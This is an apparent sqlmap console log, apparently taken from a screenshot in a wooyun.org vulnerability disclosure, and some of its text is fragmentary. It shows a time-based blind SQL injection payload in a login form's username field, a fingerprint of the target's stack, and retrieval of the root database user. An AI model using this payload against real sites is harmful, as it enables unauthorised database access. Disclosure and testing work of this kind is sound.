 [20:24:51] [INFO] resuming back-end DBMS 'mysql'
[20:24:51] [INFO] testing connection to the target URL
[20:24:51] [INFO] heuristics detected web page charset 'ascii'
[20:24:51] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: Login=Login&password=g00dPa$$w0rD&username=' AND (SELECT * FROM (SELECT(SLEEP(10)))RvOM) AND
---
[20:24:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[20:24:54] [INFO] fetching current user
[20:24:54] [INFO] resumed: root@localhost
current user:    'root@localhost'
[20:24:54] [INFO] fetched data logged to text files under 'C:\Users\hYdf\.sqlmap\output\photocatalysts.sd
[*] shutting down at 20:24:54
www.wooyun.org